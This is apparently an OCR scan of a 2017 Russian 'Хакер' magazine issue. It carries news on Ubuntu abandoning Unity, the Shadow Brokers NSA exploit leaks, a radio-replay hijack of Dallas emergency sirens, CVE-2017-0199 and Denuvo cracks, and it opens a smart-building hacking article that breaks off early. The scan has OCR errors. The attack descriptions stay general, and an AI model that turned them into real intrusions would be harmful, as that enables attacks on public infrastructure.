



ubuntu<sup>®</sup> 16.10

Select desktop environment

Ubuntu (Default)

**3** Unity8

 $\boxed{\textbf{}}$ 

### UBUNTU BEPHETCA HA GNOME

5 апреля 2017 года основатель Canonical Марк Шаттлворт шокировал сообщество, объявив, что мечте о единой платформе для всех Linux-устройств, по сути, пришел конец. Ubuntu прекратит использовать оболочку Unity, на разработку которой было потрачено столько лет и усилий, вновь вернувшись к старому доброму GNOME.

Шаттлворт пишет, что это было «непростое решение», но спустя шесть лет GNOME вернется в качестве оболочки по умолчанию (начиная с версии Ubuntu 18.04 LTS, которая будет представлена в апреле 2018 года). Работа над Unity 8, которая так и не стала стабильным релизом, будет прекращена BOBCe.

Кроме того, Canonical сворачивает работу над Ubuntu Phone для смартфонов и планшетов, а также разработку своих устройств, которые так и не снискали популярности среди пользователей. В своем сообщении Шаттлворт уделил мобильным устройствам немного места, но эту информацию подтвердил комьюнити-менеджер Canonical Майкл Холл (Michael Hall), сообщив, что работа над телефонами и планшетами прекращается. Судя по всему, вместе с этим в прошлом останется и графический сервер Mir, на замену которому придет Wayland.

«В сообществе наши старания восприняли не как инновацию, но как фрагментацию. Индустрия не стала объединять усилия вокруг этой возможности и предпочла выбрать меньшее "из двух зол", инвестировав в доморощенные платформы. То, что разработчикам Unity 8 удалось создать на данный момент, - великолепно, функционально и надежно, но я уважаю право сообщества и рынка решать, какой развиваться, какой ПРОДУКТ должен продолжать  $\overline{a}$ должен исчезнуть», - резюмирует Шаттлворт.

-> 14 776 СЕРТИФИКАТОВ LET'S ENCRYPT используют «PayPal»-фишеры. Независимый исследователь Винсент Линч (Vincent Lynch) провел аудит сертификатов, выданных Let's Encrypt за последний год. Как оказалось, удостоверяющий центр массово выдает сертификаты, содержащие слово PayPal, и большинство из них используют мошенники. Так, слово PayPal содержат 15 270 SSL-сертификатов. Опираясь на данные Comodo Certificate Search, Линч проверил случайную тысячу «PayPal»-сертификатов. В результате он убедился, что 96,7% этих сертификатов (14 776) используются доменами, на которых размещены фишинговые сайты.

### **KAMHV** ПРЕТКНОВЕНИЯ

С 2016 года компания Microsoft предупреждала, что вскоре операционные системы Windows 7 и 8.1 фактически перестанут поддерживаться новыми процессорами. Официальный блог компании сообщал, что ограничение вступит в силу с выходом процессоров на архитектуре Kaby Lake компании Intel, чипа 8996 компании Qualcomm и Bristol Ridge компании AMD.

Изначально шестое поколение процессоров Intel (Skylake) тоже должно было подпадать под эту «реформу». Но некоторые устройства на базе Skylake уже были выпущены с поддержкой Windows 7 и 8.1, и ситуация оставалась до конца неясной. В итоге на сайте Microsoft появился список из шестнадцати производителей, чьи системы на базе Skylake будут поддерживаться и далее. Владельцам компьютеров других производителей придется либо переходить на Windows 10, либо работать без обновлений. После релиза патчей из состава апрельского «вторника обновлений» выяснилось, что владельцы процессоров на перечисленных архитектурах перестали получать обновления. Многие пользователи были в ярости, когда обнаружили, что патчи попросту не устанавливаются, сообщая о несовместимости с железом. В наиболее странном положении находятся некоторые пользователи Windows 8.1, так как их система до 2018 года находится в фазе «основной поддержки» (mainstream support) и они могут работать с USB 3 и NVMe. Однако получилось, что новые ограничения распространяются и на НИХ. Сообщество не стало мириться с таким положением вещей. Энтузиаст, известный под ником Zeffy, решил исправить проблему своими силами. Он выяснил, что за ограничения отвечает обновление КВ4012218, вышедшее в марте 2017 года. Zeffy отреверсил обновление и начал разрабатывать средство обхода нового запрета, а после релиза апрельского набора патчей он получил возможность опробовать свой инструмент в деле. Как оказалось, метод работает: патчит DLL-файлы Windows и обманывает проверку версии CPU, что позволяет успешно установить обновления на Windows 7 и 8.1, даже если они работают в системе, построенной на базе процессора седьмого поколения.



### ПОСЛЕДНИЙ ПРИВЕТ THE SHADOW BROKERS

История группы The Shadow Brokers началась летом 2016 года, когда хакеры похитили инструменты американских спецслужб, одну часть обнародовали бесплатно, а оставшуюся решили продать. На протяжении многих месяцев группировка пыталась монетизировать похищенные эксплоиты и информацию с помощью открытого аукциона, краудфандинга и даже розничной продажи, однако найти покупателей не удалось. В итоге в январе 2017 года хакеры официально попрощались с пользователями, обнародовали бесплатно еще несколько инструментов и «покинули сцену».

8 апреля 2017 года The Shadow Brokers неожиданно активизировались вновь. Согласно их сообщению, возобновить активность хакеров вынудило недовольство правлением Дональда Трампа. Хакеры пишут, что разочарованы курсом, который выбрал новый президент США, и обвиняют его в том, что он «забыл людей, которые его избрали». В конце этого длинного политического послания хакеры опубликовали пароль от второго архива с инструментами АНБ, которые они тщетно пытались продать все это время.

Дамп содержал эксплоит для Oday-уязвимости в ОС Solaris и другие инструменты для взлома UNIX-систем; фреймворк TOAST, который спецслужбы используют для очистки логов и заметания следов; инструмент ELECTRIC-SLIDE, позволяющий замаскироваться под китайский браузер с фальшивым Accept-Language, а также многое другое.

14 апреля 2017 года The Shadow Brokers обнародовали еще одну порцию информации. Если дамп от 7 апреля содержал различные UNIX-эксплоиты, то новый архив получил название «Трудности перевода» (Lost in Translation) и включал в себя эксплоиты для Windows, которые, как известно, тоже имелись в распоряжении группировки.

Кроме того, архив якобы содержал доказательства того, что Equation Group (группа «правительственных хакеров», которую и обокрали The Shadow Brokers и чья связь с АНБ давно доказана) имела доступ к серверам сервисных бюро, связанных с международной банковской системой SWIFT, и шпионила за рядом финансовых учреждений из разных стран мира.

Публикации новых дампов без преувеличения взбудоражили мировое ITсообщество. Эксперты назвали новые эксплоиты «режимом бога для компьютеров Microsoft» и сообщили, что в архиве представлены эксплоиты практически для всех систем семейства Windows (NT, 2000, 2003, 2008 и до 2012, а также для домашних версий XP, Vista, 7 и Windows 8).

Чауки Бекрар (Chaouki Bekrar), глава и основатель компании Zerodium, которая занимается покупкой и продажей уязвимостей, сообщил, что на такой информации The Shadow Brokers могли заработать более двух миллионов долларов, если бы сумели перепродать эксплоиты брокеру уязвимостей и конкурирующим с АНБ правительственным агентствам. По его словам, один только эксплоит под кодовым именем ETERNAL, предназначенный для атак на SMB-прокол, стоил бы более 250 тысяч долларов.

«Эти у\*\*\*и [ушлепки] сожгли два миллиона долларов, [опубликовав] один ZIP-файл, - говорит Бекрар. - С точки зрения атак это огромная потеря, с точки зрения защиты данная утечка представляет собой большую угрозу для миллионов Windows-систем».

После публикации инструментария спецслужб в открытом доступе предста-

вители компании Microsoft были вынуждены экстренно успокаивать пользователей и даже экспертов. В блоге компании появилось сообщение, в котором компания заверила, что инструментарий АНБ более не представляет никакой опасности, так как большинство уязвимостей, которые эксплуатировали спецслужбы, давно исправлены.

Интересно, что при этом в бюллетенях безопасности, связанных с эксплоитами АНБ, не сообщалось, откуда сотрудники Microsoft узнали о данных проблемах, то есть неизвестно, какая именно группа или исследователь обнаружили уязвимости. Теперь многие предполагают, что Microsoft заранее предупредили о скором релизе эксплоитов. Одни подозревают, что компания сама заплатила хакерам за уязвимости, другие допускают, что информация поступила непосредственно от представителей АНБ.

58 000 000 \$ средний годовой бюджет банков на кибербезопасность. Аналитики «Лаборатории Касперского» подчитали, что годовой бюджет банков на кибербезопасность в среднем достигает 58 миллионов долларов, что в три раза больше, чем у нефинансовых организаций. Такие затраты вполне оправданны, ведь количество угроз растет. Так, опрос, проведенный среди 800 представителей финансовых организаций из 15 стран мира, показал, что 70% банков за последний год понесли денежные потери в результате кибермошенничества, а еще 46% сталкивались с фишингом.



В ночь с 7 на 8 апреля 2017 года сон жителей американского Далласа нарушили хакеры. Около полуночи по всему городу неожиданно заработали 156 сирен системы экстренного оповещения о чрезвычайных ситуациях (в основном она используется для предупреждений о приближении торнадо). Как выяснилось, причиной включения сигнала тревоги стал отнюдь не технический сбой — городские власти сообщили, что систему взломали неизвестные хакеры.

По словам жителей, сирены заработали после полуночи и суммарно включались не менее дюжины раз. Примерно в 1:20 ночи городские власти были вынуждены отключить систему вообще, убедившись, что никакой чрезвычайной ситуации на самом деле не наблюдается.

Представители властей предпочли не вдаваться в детали, чтобы кто-нибудь еще не понял, как была реализована атака, и не попытался снова. Но любопытные исследователи быстро разобрались, в чем было дело.

В 2007 году в Далласе была установлена система оповещения о чрезвычайных ситуациях из 156 аварийных сирен, произведенных компанией Federal Signal. При этом известно, что она использует тональные сигналы. Как правило, такие сигналы транслируются через Национальную метеорологическую службу с использованием Dual-Tone Multi-Frequency (DTMF) или Audio Frequency Shift Keying (AFSK). Фактически зашифрованные команды управляющего центра передаются на аварийных радиочастотах. Так, согласно данным Федеральной комиссии связи США, диапазон 700 МГц в США зарезервирован именно для таких целей.

Хотя телефонные сети давно защищены от фрикинга и тональными сигналами там ничего не добиться, того же нельзя сказать о Federal Signal. Специалисты компании Bastille сообщили, что сценарии атак могли быть разными, но скорее всего, кто-то провел атаку типа radio replay: злоумышленник попросту записал аудиосигналы, которые транслировались во время последнего ежемесячного тестирования системы экстренного оповещения, а затем воспроизвел их в ночь с 7 на 8 апреля 2017 года.

По словам специалистов, атакующие могли использовать самое простое железо: software defined radio или тестовое оборудование для работы с радиочастотами, которое можно свободно приобрести в магазинах. При этом большую часть сведений о работе экстренных систем оповещения можно свободно почерпнуть из Google, отыскав в Сети любые необходимые инструкции. Нередко даже софт для контроля таких продуктов можно скачать легально и бесплатно, пусть это и будет лишь демоверсия.

#### 750 000 НОВЫХ ANDROID-ВРЕДОНОСОВ обнаружили в первом квартале 2017 года. Иссле-

дователи компании G Data представили отчет за первый квартал 2017 года. Специалисты пишут, что каждый день на рынке появляется более 8400 новых образчиков малвари для Android, а суммарно в первом квартале было найдено 754 958 вредоносных приложений. Общий прогноз на год неутешителен: к концу 2017 года аналитики планируют обнаружить<br>более 3,5 миллиона вредоносов для операционной системы Google, тогда как в 2016 году их количество равнялось 3,25 миллиона.



**BUG** 

### ODAY B MICROSOFT OFFICE

 $O$   $O$ 

Специалисты компаний McAfee и FireEye сообщили о Oday-уязвимости в Microsoft Office, которую еще в январе 2017 года взяли на вооружение хакеры. позволяет злоумышленнику тайно выполнить произвольный Баг КОД на машине жертвы и доставить в систему малварь. Стоит отметить, что атака использует OLE2link и никак не связана с макросами, так что их отключение не поможет.

По данным специалистов, с помощью этой уязвимости на машины пользователей доставлялись такие вредоносы, как Dridex, WingBird, Latentbot и Godzilla. Хуже того: если раньше сообщалось, что активация опции Office Protected View помогает справиться с проблемой, позже специалист компании Optiv Райан Хенсон (Ryan Hanson), который первым обнаружил баг, опроверг данную информацию.

В рамках апрельского «вторника обновлений» разработчики Microsoft устранили проблему, присвоив ей идентификатор CVE-2017-0199. И лишь после выхода патча специалисты FireEye сообщили еще более интересные подробности об уязвимости.

Оказалось, что проблему эксплуатировали не только обычные мошенники, но и «правительственные хакеры», чьи атаки были направлены против неизвестных целей в России. Злоумышленники распространяли шпионское ПО Finspy (FinFisher), созданное компанией Gamma Group. Эта компания известна тем, что разрабатывает решения, которые используются правоохранительными органами как минимум двадцати пяти стран мира для скрытого наблюдения за преступниками и подозреваемыми.

Операция неизвестных «правительственных хакеров» шла рука об руку с обычной криминальной активностью, и вредоносы Finspy и Latentbot использовали один и тот же билдер. Это позволяет предположить, что группировки получили эксплоит для Oday-уязвимости из одного и того же источника. Судя по всему, эксплоит одновременно продавался на черном рынке и клиентам Gamma Group.

→ 2 000 000 000 ЧЕЛОВЕК используют ОС Android. Компания Google поделилась интересной статистикой. Сообщается, что накануне мероприятия Google I/O операционная система Android преодолела отметку в 2 миллиарда пользователей (то есть ежемесячно активных устройств). Более чем миллиардом пользователей также могут похвастаться и другие сервисы Google: Gmail, Drive, YouTube, Chrome, Maps и Play Store. К слову о последнем, официальный каталог приложений продолжает развиваться: так, в 2016 году пользователи загрузили из Google Play Store 82 миллиарда приложений (против 65 миллиардов в 2015 году).



### DENUVO CHOBA КРЯКНУЛИ

Совсем недавно, в феврале 2017 года, представители компании Denuvo Software Solutions GmbH уже были вынуждены оправдывать свой DRM-продукт, после того как группа крякеров CONSPIR4CY (СРҮ) сумела вскрыть защиту игры Resident Evil 7: Biohazard менее чем через неделю после релиза игры. Тогда группа выложила в сеть 23-гигабайтный дамп, который распространился по пиратским сайтам со скоростью лесного пожара.

Теперь, спустя всего пару месяцев, крякеры сумели обойти новую версию Anti-Tamper, известную как Denuvo v4. Четвертая версия защищала, к примеру, Mass Effect Andromeda, и в итоге DRM взломали менее чем за месяц. Однако члены группы СРҮ сильнее обрадовались не этому.

Благодаря успешному обходу защиты Denuvo v4 группировка сумела реализовать кряк куда менее известного проекта - игры 2Dark, созданной разработчиками Alone in the Dark. Дело в том, что еще в 2014 году создатели 2Dark собирали средства для разработки посредством краудфандинга, и потенциальных жертвователей очень интересовал вопрос, будет ли в игре реализована какая-то DRM-защита. Тогда разработчики пообещали, что никакой защиты, конечно же, не будет, однако на деле вышло иначе. В итоге игра была оснащена защитой Denuvo v4, на которой настоял издатель, что вызвало большое недовольство сообщества. Теперь, после взлома, разочарованные геймеры могут почувствовать себя отмщенными.

Взлом четвертой версии защиты также означает, что вскоре могут «пасть» и такие релизы, как Nier Automata, Dead Rising 4 и Bulletstorm: Full Clip Edition. 고드



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.

ВТОРГАЕМСЯ В СЕТЬ, УПРАВЛЯЕМ УЗЛАМИ, DOS'ИМ И ПРОНИКАЕМ В ТАЙНИКИ

**Егор Литвинов**

# ЛОМАЕМ ЗДАНИЯ УМНЫЕ

В [прошлой](https://xakep.ru/2017/03/20/hack-bms/) статье мы рассказали тебе про устройство BMS и хорошенько распалили твое воображение будущими хакерскими экспериментами. И вот их час пробил! Готовься, дружище! Перед тобой статья размером аж в шесть страниц старого бумажного «Хакера». И все они посвящены исключительно взлому ;).



#### INFO

Большое спасибо всем моим коллегам, а в осо‐ бенности Максиму Малютину ([@neurojesus](https://twitter.com/neurojesus)), Роману Бажину ([@nezlooy](https://twitter.com/nezlooy)), Алексею Кузьменко ([@alekum](https://twitter.com/alekum)) и Евгению Рассказову ([@TheJokiv](https://twitter.com/TheJokiv)) из Digital [Security](https://dsec.ru/). Также выражаю свой респект ребятам из Domus [Sapiens](http://domussapiens.ru/), которые не побоялись предоставить для наших опытов действу‐ ющий объект на KNX :).

#### **УСТРОЙСТВО СЕТИ**

Перед тем как начать охоту на стадо газелей, любой порядочный лев должен определиться — а сколько же там особей? Хватит ли их, чтобы накормить целый прайд? :) Как видишь:

